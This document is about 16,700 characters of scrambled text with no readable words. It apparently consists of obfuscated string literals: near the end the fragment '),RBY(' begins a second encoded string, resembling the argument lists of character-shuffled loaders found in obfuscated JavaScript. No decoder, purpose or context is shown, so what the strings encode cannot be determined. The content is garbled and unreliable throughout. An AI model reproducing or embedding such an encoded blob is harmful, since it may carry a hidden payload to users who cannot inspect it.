59e9J(l.B7210Jc"J.7L=H.t.evx-7."(#J,U228j1.!rv.Ju."Un&U"e"o90J3bX49.0865="se}[9.39!2J"y2.9B.74U.av514.aU"da!aBBtpd20Ba,1t"es9Um6o0l[\'..13w87n7..a22aeo,428#(i)16<[tg6u[uU"5.59253pae.u37pe9J6! Cee6yg0e26#f.Bsi4"8UfUJ!169bJc58^Um.822Gn1s.9.5%8ey1rfJeBin0l{r86"U.#.!J6+ne5.8J4"u3y2.\/w8e362f1.tU7n4ia"3B.t!Un17BtU7 .i"BhR).JUB6UB72Jw.pes+-"t4UdnU9=pe-8\\*u3B4s.Y999Z7JN.sv^e4).3p.Bdi"1gs.4yBC1..B7(k_p"i.t4Oj6i|n.n3e-<evQJ.toex3JBU{1tr,5J!1foUobeUefk"."i.61Bi7soe-.891le"U1n1u9o3.rU70=Uo0!*t8.emr1B\\f9onbJU32-Bu 5rJ..76.ur9.U78lUe.dvdB!8B!3e.".1doreUU.t2e2nuB7m(irfU"u"7Se2b0"5"z`.8i-_i.eu71a250v71uU8!c5as." Bo1]2U.8:!95u8D8o2ee$B23d0e719UJU3.rp.oB1B25atUn0BJ!UUU3owB"t!-"Bh9UcUBnUh- r79CB-s.m6Be4.U6."l.!e#20M8.2lUJfBacU4e5brl31".2Ct,"8B.40d\/9rwu49UU863lhM.\\32"94j.U\\v.l8U-B736\\_5.2}1Br!CX!B"eH4"e-core! :5,0"9a=6BU9.3.8U5J9U8,JE."ioEBU,f5UJ383VUi>-noa5o"Dp_B`10UdJVivJ9i"inQ4a85aB!aJ1iUU0UupJ7D,u6s3ert3e!7n8FydU95,.JBi.B.J28C7s666-e10t.6,oecU]"\\UU070J,0oB7B8.657i4.m7i3o0Uxm.B"-on!_tJ`.,`sc72:nBktionUJ7Ub",4.%pp-eh3Jle513p,p*%o2g-0U1JgtB.g2!ib#mUU2rJBng02C"-ee-95p"*"#2ioe3507pl,0#SbdB#d5m3,ri od".o1kew93U..eol.N4J."-o8.aPnU2a9.;97U,"ieUJn51p-B2B`#2U.Bt[66l6-a8Jq|B*J"3U"u..n5.rt95B-5"o3a>d%3.9ul6!3^..cEemXt9i.3Ue$3ll91.93lin6e 1J3"!lrB1e-dlNUUcttL10B.6c34.02enJJ.s6.5ramn1.X.lmvc)m52oJ9gb.t"c.U3J.ov5.b`cu9i$o,584.!mU5644-=1-B-rea7n6bp!ta`Bis8ill5,5r2ore,d.7bU Bh"0ahtedn42s6"tnUB,:Ui87eB.t!2x21!,24.5tUJtt3fn-\\2e4tU"J 9cwr.2cd94,"3 5eBUn.".Ueuw}i"-Usy(1v{!eoet,.5be.Jc2JUv.4!JO1U1.J=`9nJns11uUU357hprU5 t:\\b!,iO0 e_t3r tbve9iB9O!!1fJ38Ba0UuB7vo_itmm.aV62 Jy b1733k676eUn915un-6"d.1P4e3"e9iB=s3iDou9#6"O,oeUJa!.!.!pe3liJ5>a"1.851B3,r1oBU!.gY5zg:m#r0"99p!6,Je!1Tu3noqce#a`w"--61r"3i 49-JBnu"UU5]0.1*U60eU1u9 3.-C6._tt"BuB=s)J-m!i.Ar2{J"2Um.49.Bn!J5}o.`2!BnB 8]9+65.t.9h4_U 2U0UspbaBac7,4eJUvO"do0t7.19fUGlBJ2-;e7p]_dnva8a0rm2u.J32t.2.153ab5^8t6B0lk"69eU5]6.b[1joeando"3s0"to!:53a;rU2fhB.eau.{a9e.lB.4K!.d6a7UUn2ls!JfUB1n1c.ea_ca,7en.]3nac.o.cBaUUnrV-"ca9ee71BR4(U8\/.xJ-S0Jm"eU4e_"%U3oe).JU J,vBUfnaJ8JU6*5-]\/ fvB!Ht.4n3de`\/-i1_R\/11-UUho5!co43-.",evinf1.4x"oBHo4p-nabo".9B2i-e!m"628_edn$i.">k1gi1t3mh.U!J."!".{J,Sih?rme!41nn.6emrJ43J|1"1s:|!epJ0.t!.r]m UUvaa6""6be3c"Bsa7.C-Uhrab3C9..3!y.i6U2m7g[esicBn2t .se)"80b ca8t.Uu, a8UagB6JsxlU8.6UUB78!So83-ahmc{.r"r5.,\':B"99B5._o5"B<weU8U?m.:2eB.d:ryl0i`4knneuUJUeat38Uo#h27a1"inwl >ophd]l..miM94nnJ.i3m.Jr,Ct&tBe7o#B.3.r\/tMr9"e65124edFr.,0n,b.ioJ7oUoa"!!d5o]r.S78".B#.OoB.i.[I,sel.78 aU"Jt1.Tlo85"1)"i"a70torJ4U3e5C<.Jo6eU8)!5Jage\\t8ue$1i\'g_Ursk7w.80B48B2fQtu\/"0!7 UnbU90Js5.[edz7Ut2t.,J.143Nb0uu517B3sen>}5vNVUBOUn.w!.3601c ,y11l.""dvBUJUeC%mo0[2d.8,.j[e]vprrisB9}eyfj.Fe"UU-.6Ue8a28-u.J8B.cbt81"#.yC835Uag3d,u{18"ua9g.681gBtp1>.. a,eM.4.3#^wdB7"imm-eu,mwBJU2_,.tn#=.,9h"mwd"ep9.4!e03-t7BlXe !sn!11l.B3_2n-10Uo-5.nn0c"CM-6rCt!,fUu#nlB."Ul-rk4rf!H3lJrl9Jce lTB\/$hn.!t.tnC.ee3!,"eeBJ7Uqeh6r._8suf[e-w(n16U79?tl4el6uFl9.Ue!TUU3.!rh!tf3d2391.,C.n..t3x6U)"il.eiJ\\!7a,o"","r"r1 Ud"6K,.3eUe2Jorxoin4n"U[Ute6e"I:!-[74pdk86e,"jyef2,35N2"2li5Os3me.Ud""n&Uni|0aBd8ek3 c8ed-vl02e6J4o6!1.D7-c1eo,y72JJC.veJi.e3J".93e)6\/EiUU7t.co42179Bln!"51ac 1B!x-1 .U3oseh6l...U"1g6ifB.3mwJJve 5cT.^96nS\\,g1,.sUi":eme.kBm-,S296ldU8.n289r.2-02\/c7Uk1rioUtharc620u7Bp6!s79}#353BB12t2e".x5ir1keyd]BtBm!,emda6am;4^eoi5a2U!.y5U,3#s1)U!0ed.g,eHsioc3Jdt6.sU0C:B138u9b5ain-iegu86Y9l".al"{9JJ08J!C6tU{.1rdexcUdr29Blint#!0"B .-e).!t.!na3JB2ra9Jd.te8g262lWUB2jP"4@3U# 5w2!= Ja4i]l0.T9nJ -r-"flm6.J6U.d5c1.6!eY}i-Jr)`wbc"71.93,Be-e313p%a".8U0U7!os1rJ-t37rUoniai!o ibjm.dCB.r..eJa^e96_."Fb"BBf4r={39U a[aJ #Hirdaa,!0c6-7k3".e0UI"604d ka4r1sn1Tv[c.>e.ood7.bown1!inUD!>1oBl.m1Uta.84lB cze6n.7B-fyCe_pUm xJ..]1UdxmU0,npU5ire\\dgrmC\\B0!2C1\/3f6i gtMUj1sBurde!i9r,.9s,a"3,.b..Ue4R5>\'BrZ#2.1"O19r-2K0r@b.".Uw98i,l2mase_!`iBJ.eoBJ"ceB7e3.!u&wrsJ!e).Usi81L8Bnn3t!! ,7.B9Dtf.J1t1UCl3rU,4k1\/tp"G7,.dUU1nnkBp,ae."BJe8.2- .hh Q0.F!1+.x4e!9dMU76y\/l..6JrBia67eJ6"H27n\/B.B2"!udidU15SBJhhB6?Bao.2Eaaet5lbe"U+Uil\\UUv1niKUrUB8u3o>Pe4$t.t.1-9,-,e8n18-+7P-Jn-6e8uJ"J32Jb"702U3p \\11c@!mBJ.Bi.^4m!8l0.U" gtJ.o0.me"n4Bl"t.bb.2ou6iJ"31&,..b"\\63s6b7eP,1#5d-6|3i23rJcpUo"ruq9J.!eu!kJ17ls|ep0hUce8i6k3n.e12"8J0Cp8!2eoC9g-`52[jel!e77-"nBrl.4tl4B8[[%55.B>ai.sc3!1,_4943,srB66iaJ8doyo]7t"J>n\'p7.,up:.}t3Jt b[UJ"nB0],)t"2s9UB1.!i509l,.!U5v-{"3"UB"8Jmf3B"vi..7.2)"tbTB.R4.4U(B-..5-d#U!0!Fn_333""t\/iC_e!n5)2tU"Ubi"U8enla>msra.!4XuJrFbaB-7.nBd6]h7ls6|,Jumiin.J"st0!aoscJ13U3J98J3g.M)UJUaBbc82cJ2p!1H!1JUd.ol2!ew6CJ UU3J@.L!.52g3o"9u.{ae"7Be%1nUnBs57.5.5B"Ug\'ms6JBJa. bkhpfg736ru-">4ihu2N-rCeJ1B]2924iBs3BUoe8Bd!b8yaCH9rdeia0"ee.ea80"71_-l506"efJ616gJxJ..t#ee(_^,u.0n$BUrgU"oen.72,,15die"ud1td.3dn[c.]<[d0o2fdS(n.pe)t"U[JfJx5dad.0bZ,es174rl&pca.35J 12Nw.97.Up`)2.3lJU4wk>50>1J.p7">p3"8Br! HB$2eeB04"s3caUdJUUi,reBg eBiul..P.J.r3B92!8:029B!xO1a38r\\f3!iUr5d158rtU..Fde0u}1".0.rii. .!>i!B!9m"UUH(!-dr]v)aUar1.BrT"da0h^BBifsm5.2".l!Un9@dt.".e,46aBT)ibda\\tU1,h)o"-6-g".iJA .8q6nB225egp.na2UqU.!m7>^"4UUB+.UdiUU)^"X3B9l(\/sa!9i8p-.2n9U(e8U!iJ3e3il.|&e8rUhU4d7cm6r4Bp1JU0eod%.)2pivF.lh93[37x3qvEn!99Q4-9k!a"E4"2s)r1".6g2eA6120dCt.!e#Be..cevB51l!228.obj crB7UB(4(".!-1Cw67d}#."iti8uBJ03aUy5es0C!n."BBe15]k6[xo#e41JJUmn283gn.ugn7U74a)t)"d8jJ70 6.0#.1,"268a-tv. o1n\/B"y ."otlenUmc-.5.`ir-B5C.oste672yd9ebn.u!i-[{n6U24t-.JsU.,o2U.nt4ani-h_#f2.BJa6."kia5mi0Uo94.e3!\\{r8f45UB7vthtUmUq7e.8i72t9u3J8tJ1t9u-pe_2dw5_962eaec&BJal l11aa3zstTba."mg3 s1n}p"UUp.Je3UjJ09-v79wUe CJ.ek!.%Bc:1-1,UgA_Je6B.JnJ8r7!-km)79JlW6.r5 3>.s-0oU.dueu)e\/d,UP!}0lm_!.a548nbeld20aec.1is1ctUJF.nU9v!"CU69Bt2-|3[BU.".deJ1Uiaalno"BCeSsB=9-7cJ16e 8-a,b-e"3Ctn6BPtU1Va9d8\\e3U.6.o9"2rn.6B472U6oh"6]s607ioUra.U&]"6pU}1o.b,Uxt._Js6lyati0pB[1[U0U.!e"Ud0t2f.waU7C-84ue499U!6cUmJa13RDs98!!ei-0!>1oec.dUt.Drez"s,1-litBn1ywo6peJUeoB1t921,_7xFf2id7C61UG_s9i"5M;mpcs2eli!:,snB.%9B,e1d.U1BU!Ce7n-.d0ah,nei! B36fi6!2lUi*\\fra60u6w`-06rJ5,p1.\\..k7 8J].a+nm.1r9u,br(Q,U7.2eJo".d2c4t0*svn4#0-BB2d,s026!!""d.1utax4lyi82"e"JB"ee"y5e}cUls,58ub Ue5a7U2E|sU,.,a2o,l!5 -m4J]stU1a1ld1418>Bol!.Ul"T"0o;"d!,od.bUf09hN72olly093ta9f\'-8Jtk7eclll9`et7bUBJUtmP.3dets2U]"..64E$Uv0J eB4J!["!tJ"3uv.9\\*i%i2nU67it3e&m03wl13!ei"bsa03"e,(;2U44l[70""&pll1UlB5M".ah,"6Ff_ib","Bsee:s U..$1gpazo\/ J1U\\2idUBJ".lid91U.y"!,l3!3di]3UT69!]9daeiJ1!. V,6,B748boeBJ-e.!.t7l!p"p#Uy<n,]2c4U\' 5}U1.gU!oinU%+e52d.3.\/cB317\\eUt|!9e2.1]t7ui$RBB1J- 4e\\ea2Jntb82Jf1m13eU60U3>o"$$!n#54o0-7w"8Wn7U$roti.nelJ!b.UJ.2gR`Bn]lBw2"8UUC36i0UU8Ieco1eJml23!e4e.92!.!2nod).%.(9".Wa6."4\']!U.13Clp,!!wC1\\.w8t1Bp1a2B.e9ou!-o8"g["9$J!518\\1Uls)..2Ui6.5dSBem.436!tsv_$\/"iaC\\e-3cJv0!Ub9nJiiCC87-UUJse38eJ,ee!(7iu14B6BlB"!f3.Ul08.n.1202t4Bi.JBU8""65fdte233([u=o>4kUl0.94o1p.U,i02ebJi2t"\'.0.a.a3.U7ta2-dt536[9U7s!,8o17)dJ\\p#BoU8nt581..749!-0e7e x0"91!xet2B5v,l!"F1""\\tB0Be7"rB6JBc!,BC(vJuc.-.c0016.Q-v17.1!6 J7U5B I8eC2!c7a70J"12sJol-b1JU71}!lz152.!BJ76a!8"t68.23n. .2c429}#8.2.U%Bt59g.!!mnJ57U"4.ieB19e3)!,n8nU60tnB5[64En.i9.8U2.Js."#.k5"9j.0a.q7513B3Jn3B8Vs,oi.c2sJ0e8JJ5exiB"480!037JeRdB531J.?nx5te48727u2.`1[z2we.,]U,l81e5Uv"t!JBB7,Bp_`052b.d0dC4.5i0oieU5!9.edln.032bd,1q23rUfe.{cf!UU%B.2!;o_Ua{s6J688d,0ee4!.u8B07Z->1w!UBnG5_ B":f|mui>p.ui1l\'"2.3!U0|e26$h6e-9.eotAc2J77e.eJe3cR8\\2B8715. [c6:C&49i!761hbf".l\'6edo,tJ 66!4[,884e06x82a6m3,,o7w}34C1J],ser"B69n3,d_JU681U6.,2!447\/b.U281SU.Jo#j68!-0re22JoE3r"!22^793Uv1p^B5426.!5U2tUme<0J2,e.."Us-ot."226.d8"01..I "a25. 5.d83,lm29e2Wk. 7.Uosi"."7eaJ84"411e,"-U4JU8yurU4ied-7:.3l!dU51.68z.40rBk%n891r17 3B.Un_17#".iU7U6B1i J66O1ute3Z".n8ot{"1!812.fxrOtea.=5.f[B6J,iU"e.p pB!6.1C36UU2J9d.berl1a|,9..!U`"r9Bt31Bi#"C}s2"1H,B0a",!m"yet-my."UJtJBdeJ.96.J1U0o7..>l1Ci3.83 n,Hs1,1e1znUJ739a32..ec.pn"eg2c6t87n9B"#u6w09t01^.0321JoUl157klc3yli0:r1,vp.lJ_l5tpRUUt ..;!,UtCs9.6]2e61Jz.3w.t!,1909\\"Uma3eBn8.!901oe98,t341JJ"J!21x18\/C|,C8euU(5997]4esm.$2"b#31_o1n6Uu6oiUmn\\U..J;i.12+0n.v8B^n,!.cUi{aJ`JB66!!uCa16xJ9...f8J9..eC8vk5naJU-8p.1Jr!J."C29efsB!" ]8.rdo6B1.8e9coh82o1|6J43!M d2 U!ad22i$iCcm3e.1l A1325.J9.!d1J99Bw.lAUm8JN_BJ!3.!e-w8.20v.21ll7lU53Bv1p3B41!4eJ807.k10Ue;a0;BJ551STCgsU"C18d5_BJ4pBp90t.dr#Js9y,$93^C00B..7pLBlpJdBB.r6fep7.0\/rSb{k.ei>Bwt"hJU5i958a.c{00Be0n5937JJSf]Jebn1-c"-)3_ .7N1e1.CH1JZf8lJ301yo.d0J|<k.J.`"0dBm5V.JnSib96e69731MJB5.i06|f.bUCys4U6sJjdd249b7.i81htin.f5U-.J,38902y96TlU\/"6.K"em9t819a92e9Bu353o-KU4nfX,He-U.!7.26=ie._!#JT(JxUa..01Ui,|>ddnU6ss6H339.1 8u9B0".,n.462"U2J01,5oB70\/2^oB7]!97280s723xU"n2:3U1`U.25!2]e634#JeJXJ409{^.6i1rv6JeBjU.09959p0>!6Lolut2e.0"9463UUl"e7rJ6.lll8!6BU!28J4]2bm13^t3.ml!03wBeJ9emocB33u6e3JBUU,h:x16Hl#Rh6Jgid|tB."1vJt|t6g8"UeJJ9U7%94U.!2l7mcoi5jl88563UjCm:e.UJB65 e5d>taJ lB01+ 80Jm1oMClM63u!8}4a42aUt696U"J19n.2!A(592 o.3>nf8i:atr2axa61.:UB0!33-5396w.tM!2!.3.i96e0J2io..3o[,3z-e453}-!t58Ub5.e005i1.^7s299C9J6|e]0:et532"3.B!62n0i2CJ=kUUoaBJ7!,l\'3z1p5.x""""Q3Uvt"066- 8J.5UC\\!niaBf42"i.b8Jopsi&UiJ3"7167hU4\'9iJhrn.4.1p-1RJhtt4tBb(4.Bk1riJ9e1-Ben3v7"1,[0#l8-n1"93j71!8i2m|"3O4,eieBw13.i3e-U0Jv3e1.62.91m248!3SUU=18.!85.70n*8g).!J3233] c.JpB28ai!.2mU1.0h!.9BUt`07!1dJmJ5Q7650]Bd2J"cJd5"$23r9,m355UB4.1$$cr|J"9 f,Ukpo1lJv7i1ct0o-nt.J68s>cU"U3!4JcS79.6pB"Je3J!9faBU64t .J23ode2a2lt34J2e3c70\'a14aeop3tvo]Bmea1J59lG5$70"mt!"U 9\'6>s!2.0n[.17 35b8si.SUnJ2.,e.et2he"^.h6l41Ber!-{b"pn2eB5350c1>65!yJnp!9553Je2606.p00J07,Bl>nasU7Uy7re6e116.c!gzeJrf333w9aUJC91H!i,C3_{yeOaJ34.0.88!7a3s-J433yU!dltsUdEmB07!d.8.0.e35,tvu40BU2.nBJ4B5089;U00.c._3|NgJ670895;B4s!66l0n{,m,e8].948]i.49-6t0!!JJ4*7>4t+7;512"tCUei8!.sU-ki..o6aU27JztUo"4B4n3`4<ht.nt.2\/$.c4-)!ade7fReU3-!01!5wtU.s"e0.U0x42b7j8\/.18Woi2J56wet05{mUe!JBt5tb.CU". 02128Lee{U3eewJy{h$86U>U5ac.rJ.t2,.d1B,"14Bt\\."!tt3!l058U95as7.tU.id.U4.5Dd7!e85Ync7!6dt[!918.259B{!4"UUc,yB67"l{1_!59@".Js,m9tu8"n0:j.tJJU1B7aJeu6U9JCb7t"eC!Ua7B,v-7U"J!.nJ.9Btl18s101".8{3JrUB.a1CetB3o{,.1o."J7Uv1132CUxt3m"58c0nsd8R.)yeB=!Bn59oeB3W,=9{Cd9k!85,iJ!JB.-3y":2#4r3sB7" .33638uUpe32>Jr6.Ug{^U"27J6.8.J6JN."t3!2M2UJ!3aWoee UrUpaJ1"nb"HUee!.c8.7,6J9e1!.!.q6s6BzeC669"-1,,.o29it?7-.V0ee2B2C1bh.mm1B8.t0MB39?JJ"75t1![18J7 ,4do84.5e.W2e f2.2673n6wb13Rue6y!nt25U!esU1HU.ei,433J.Ju11pr17J!0!b0e(61J1tet1Uyn!"12En{t1J2s1dU!9xP-2 U.7D.\'>1Je:sr0,ee36JJ\/830."0f,99U4fJUoBeU1gJ6.1JR121e80eR|9=(kpB+B5.U4a1.0s30s0-e9\\.a,;3B5$ee.!m4ae1d7^U\\J11R4o6..6830itJ48nlxBUUo29eU2d.n.1C!U!!a3!paUM1.."2BUBw35itUdn"62b 192.6ku)5z!e0n6Ca16"."5Ju00J27oUm"15.1..st" 7nB226UJ7gr8a!jeor,Jl23C76.a19Um0+79C$eB9Bexn79B\/U.J6"neo0s;UUdo RxU.77.,!0e8e^26B."n6s.g94eBU197U46Ueb8a0}UU7>o9".o041.[2046.r9e7b!rpow.9|,"_B.ao2U.1s61Ue"1iR<,1G65h!,U57bJUl!\\2.Bwk".i1,v9UkvUd.q.Be!Bn 9}!9U39.""e!5J,1it0"J4,oBU.a3p"2wU9e15.70d8CJ.o|^l97a0ilR.J1!93x._77680o-2y%,,8Ud3a.1na65t"89hJ7\\"30d4.p3J6.+B"[39!Ue-!iO-ndnbJ["v:.U2Us.eJ7-U\\J"7]#.b[C !gUCZ0a"..-^t8-\\tb77J2-8U1.38Un3Cs.7e.1.l\\l.9."i3Uo3U%a6o!J 00+g8"...2nJe664r9e84-7l(.!u3dB4U&r2.n"ceo54ra9v24i15U{W-u#e1!6UW9g.,8B!pl!4J 85e"m8u.4 Jv!5m5U3xfRkP1aUN9Uo1375USo"U8dU4.!HpBl5!oolttu4,x!160i9[zn4J,!e3edV9zr0UV.2ynb8ptBJ2"6i(3a!paal-nUtBnU:"r0 .5.bph=.d3222J4ru=!d>B46d0teaUj)dk^,r.8.JrgdUdU3-t57,B0.e"U!e-#-0lcme1B>."13V]{15n!8irx3"rUcju.l8._.3tiCB..rt34rJ5$.nvo2i!>pe7taeg"U\\c2iuf-726tiv{e13"-,Ji5 !6Uin!9e11-J_k8m;hJnasfa.31BtaJl!i"xUe7 09 sf 8ep7le.U]6al."r77ue8#HUo&l!J5B3e9f787J\\",e.dnh1.UUs82UB)gte1!FJB"8"a.eY.7z5!.U1a24U..!7U0"U.!!.Bdy.u&Ul8"!3euv4B5)4dJBc4!7edBn4.aBU.J\'ue.6el6eh" s"C7l-293taecCUU_1eoi8_[{7!U560l.3a2r6v9.Bn.!4sJ.(!Ut1ren.1tB4\'..9ec5rep59Jb67eo.0B!s0Bx.=hUo!.4r.of31.!J h0.asm612 "6C!%n>.oyv.ohUr24|!l.etBB01n6mdk!v8e9oI[-5rea9r?t3"726m,pyg7]pln_s..z8"B1U"BJg9t_.. J d,"eaUUi0|H38Y"6{e,U6a"55-g.9t.B> ]a5iB!J1\'9=3l28!0.0n3vr5!UdBo1!i!]Uv56!"por+JJ8+e11_Uideem1 a.1>8\'8.o.6tO4nh9 axmeet.hJtU8oe-7o7!i"FUs151ptUe9U0 oJJg>j,>J13  Un\/,-e49e9.t ..U7el"J"CJ77,58vaBe"v3e16a8`e Jg..C..e"J. .  U6"s!.18JB.?"2631"51\'tP26aW"$08]On5oB6 J0By mly2WJ2d5"0 3.Z 3Ja8 "4Un2ee.s99tacl9oB!U0 v`JU.oUc rJ9"3A7Jws2U.27l3U41n3 J15cBeeakBomU1.e".".bB51!et.Btt>3{0  U.>"5b4c.4UJ,2 pBo27rIs3J$..9a"B79"!.l.2U\'bo2wdrE-a2e"s9ae8e2Johe,"7UrJB6639k4!U3u,b}4kg0h2!d.s"U2-eu.b9v0U|62l"]B3j8txe.JoU7o,CJJUcmv7,g2v.el.n-4!31U!0o 1be6"16 .7 {-.s1ed sntre!\'1asus61l239_5j.M1pU3g6Ue2;"6-sB94,_=ai!d66J29a35"n."46UScte5."..0g.e-c],B69>eo(eafe7".\\".57b"nBh]t@8J8aC1-U"8n.96,20e.aop\\2e.9...a.,Ua4% l\'U!2,9n7u5Bp"61X.s10.eJ70B.: "076.3iBtodBn0U!h1JUB !0e.1b2"80.!.JJ725e2U=.np !!e "5e.133 I!o1,9v7.8t39t"@n,uU9%4vUn!o.<6eUlU8dn-5tb.689a.B46161B"Bif J06 .2"!00mchexJJ1a"2s-doi0U05"5_oiU7n.p7n0o2Unw,e5b9.4!&8BoldBJe.cB\' -NU.UiZU\/@7g e013pr29"76!M"3n05_1"["nyimemjrB"6ou 1wJJJ!i68&,4i81e.a"1U.e."ouf.p24."| iG.!0ut(eB,ci.4U dex""5.dJ6u759uenz..B.J8 gl-6-$,he3g!eJe.li.U:a4Bee.u,.BoJ"oUxa,U.9 6e!41e6383us"-,edaaa4"a eenamal6!Us4 B8"1oe22Uu..fs eam.6+dJ8xJd7bn..J"e84yUNv3.i),blC 1.semi% i4duo!"B#2+3018.Abl 7.7"p.!ir6nean31.U.m0,FeMt!Una1v!o.fetf7 ebUv"JBB!UBt!d1! 17"daa 4e20."JJe[Bbh38}i31.o:Ca97 Jeg>102ut,C6e[>81Un!ft9.0J!U9B..!iJB.56U"_MT ,yB,_68.u#tJm626f99-t.88"B8h"3[2gbi1xtx.-Bnt7B|s->n.7`af ch95# #U040. UJ7asc|d72f3832p.Uee6\'asuue.oaeru-3td84J3u.23836254e9jrgh}-^.01cU"ol6aw:`UetuU302B)r0 .tg!l  .84wtat*20.4B.8eJ J1.5,a6e1q2,"usdU18B6"d"Ue"mJoi8.[1,t-U2o4,)e5UnG"e.lv3U3"so1[U eJe{U["UJa1hU3p8.9Udj7p1O1geUo,3c-%n37"Uvfp.psH6B6rJ3Be".e-.\\1C1l98mUi-"\\JJte`!,"2"7\/lB"}.00Bs5a0eU9-...it.1a@"7o! -"3BhBR.!33".389B8e5U"B.1Ul3e_">vU4icn? e"7a[2i,5?tBJ876t l"#a.8cda-U.eJf3bB39Un1se<{Ul80|6"-Jdea!co2o0v.tJxL7cU!"q0rU!J18,S1.81tf!1eeVv56p7U0U0!.!4Cr( Oldn2rtgBfUJlU.rvwe'),RBY('Une753UBC77.u.693r0EU;2B6,VX92CU537B.@!5U325eU075!*,c>6rE0nx seJ6623J+35U5Uf3JJJ"0e7*oxJ.n7JUe4tU6.63ni_02+553J11P%2hd3ls94U9!U8U9B7e6!Uee7aUUq72419Ud..7:!t{FUJ7414+Un7J696dJ=6B3.U1i-4Be7e:,0y901c9oI428!J9!."65tUlU2!l.k-033.)83022Ya4d.o9u8UjK87Uy!!3^5.9O87CU4"9.AJ-we.aUU1326uIJ4Bd9<!C 6U..J9U2B.4e7B8<71U,xJ53.x6J6ErJ=e2,U00edpJ>UaaB302+J1836aU(3"3UJ-JBU2NJJxlJU2=UvU9i331U.64.U934l.0e}vr290U7"752.97Ce5108JBB.e1e5r45U-Z77s]B7-3\/!!B862Uo3o2;#3.bOs`6iw1t5oO7-0"U92U1_1:f8625h7!CJ9e8F.4U4U5n667Uu!i=f!7UC"PUr5kdVw1bs27f!971eU8U0,;4C9.e3e9.28251^J+-42<a1d,d.15#b0UU4BJ3Uud.!7l9s4fJ12w!21Bi;V463J- ..e<*Uf9UuU2lI2JU30877.c-H;s72>43nOT%1 &5UB6.8Jl980:UC4w9J99l230.UU18U!846m1z6Ql.BU865JewaJUnU47.11JU50kU4ne.,"7x7U5eJN6i8DJ93ov^4-r_a0%JA\'l0r.CB249\/Bo<t;82Js_8x!B2et6Bp183.3.E!.I07U520v-bmU67JJo62e4. U1J121U!Bn8a6854"l:9.3.qJlfo.y>BJ1"J28cU.7C)0e9x2T3h1J96f!tr23B6NU847745B1-JmCBU;>U-4zSB87,nBej2UJp098X673Bt!w2<6a#UB5e2UJU;98"d4L8rB!kB10M6.t5.4J8272d5z)B1t38b2"om^d8!.U6J97b.J14M5UyU1d310J34p:<3,B.fU4e9f!994Ul423J1a8!JoU,D.43feU42d7o9o1UUBh90U3UU207i37UU11U31757ui7!Uo2UJz88edf9iU54fJ299pM24sEmf#l!.BIiUJ-b"49dJy2SJ!nQU-3Ke2. .U8n6;v9.317467Ut-Il.?27UJe6oc2U;j9UhE-ebo2hJ7*.U#Bdaad:cn6k.eu Qs4i4eU97l.vc? bUKC@8ecwJepBU\/o4".OJbe-5s76tl73\'UJJ96neJ@og2!4U2-BCBe1+!J9JB*k167I2i"849e2A27o6c2.+"oeU.6 362!U1etJn8CUG515.U2n"t57Jrxe2!eJ!.8v6a.3,!0m3n.374r648e}p-eU205_+7-m,eer5Bs !39yBel 3en,9.915Qc53]"UUev4IUQ1.=7"7cho5B 1oU92..27>11B2!s832JG94!cB608!qm.64eU02!UK.ei113arUi-B\'2BgX1c9.1u71r-.Wa4+m7v5;-av66B7C,!JU*PU.UVJ-U84G8gl14!JJB1C53e93qJ!:J!1bt.-Up428lw9-4:6eo,!Ce.U1Yg399184UR6lc!9"^7xemQ95[107h1fU9! dU!73"!8Uewl0JU,B1dy0.U6J9fc#6J!J.U7 uBs7!l6Jn0a8K9pi-.e"!v6jUd(-Uv65Jp!#t-U1-307.,"!Fk!Uq115"9UB.8-.]4e9"e5.6e.9CUc(fb!7eU9n11B4Up2}CWe5g{2U44B"w4.7!UQ.e"q1,xan1U5U3alNnUe6_vU-2J3e<JUC4UBt.93i80(5.7=B1eU"7e5J.eAUS"a2U34U5U@eJJ|msdi613-U!4,v7f4D!5!rs9.1!.L5%1Uo03J-U45JU39!e,UBJ.uvlJBU#eBa!uo4.]9rtUJ1k 0812f.5!3sU5!&xd-B.i<!UF-6eJ-9wu1\/8U.5e7avmd50;Bi xtlc!p0"53U"Bgi2J99e.&1l+J4*;.n"gUfe.=4Jcer!\/y86ttyeJh"U01U176U6-1llk46-6p:e1ig,2B.v8d6y823t.14;BU7e!i61,in*1.x8.rru3iwnn3e9b394sU!wB16u,Jse.W2rl6-N75m"U72B8l!i9d1uU030vUeU96tB8n17J8e5b8e77c-sa0letp285nJ4B238e.!0;!20I7l1mZt_2Uy61iCsO33eiN.:7ge099-42Jn30. 9.J12B454Bv9466=^7Sa1%$lrecy93.m2"3C1J8!8B.65!eU!UtlOJ*<dorUB.eoj3r5\/p4 !1BAT.hUliw,5lJ6Jn5"6.BUe!-96U13265UUa07Coluu,l2s#6ebgBoA79s4.0nd!Ue<7Ea40_8o.81l62U.e.52JU454633% "793eUJ3UB..0eUB2mnJ.9.;8e":3\\Be669lUJ9iU!.2mpreUI7.:-64p!onee2"{6"t5ueN7._!602l._aU5d3Us36.hSd T482e55s...47; [0121!d-2t1.!9JUn9. 3g.7U74V"51h8!54X-.o(e6"<33!cp@0U624.en7!*5nXJJ2-d7..e<1;xrUBUL.142!2UJ29d7!5J7nx[8B32e4b"U147003 22eU8eUAMoB1s,x334"-!2U61010!re.36l9617aB8Ue2.52"17ee=80f.:4.B_".\/U230!.vJU#>8412+u!i.Ju92tB$3U6h0C<8U[1."oobcUJev824Ju2550nr5c55JH@es%o!1Uo5JoscJUJ.72y01.uHUnO1-[8.8Ox[JU>7!40lo718!49=!4-.nk.v058J4!J3namU14QpJJk6b7?4"UJU.1r,bJ4o3#y-U7UJ5e!29.J58.laU5u72ZUeu3,u153m2.8ge#e0.rUp6w4I+9!UiUi!eUdC39e-J!d,27Jd6|UUQJ=2M0p3N.BUn7thrh2n!U-P17o8l2!e4,e2:8"U61euE4s3U=.61.-3ae5B]g7.-89w0!uU5Bn"",2Ur.sDdcJ>62,7Uadii).0e.C!9m1Cd815&B!7UeoUd!7J_302 l328UcC-Bai9..buwJh2.eN805J.B39;U.Uv95U4U151cytoB1e1c406v!0.Jen"9T}Z1U1.0l0U!B842."1 JUuUSUt1p"22peOoJ2r4BU%U0U5-135*=rt7bC5{70531,.5a6eu4UU.18BrJn0275hBh9w23b74UdBdn_Jb2e:[S:71;43#fOaeB6f4J1B!r.U4p29te302U7B0J963J.U0s27"!6!13J13.i3yUU858\\UJ2CUnp.eUJ7iU1M3JxJC67le5U5BJk3:5J.!9Oe!!.!8t-8C6=c!3cU43oUoe4B.9-B+4;U9at"0!Jn,:.X (1B8Uz810!J17.U!4.1B\\ey0.u.24"1"b)FJ*tod87775:-!4o086=36trB6Uao0Unef!daU6BJl.@[.2193 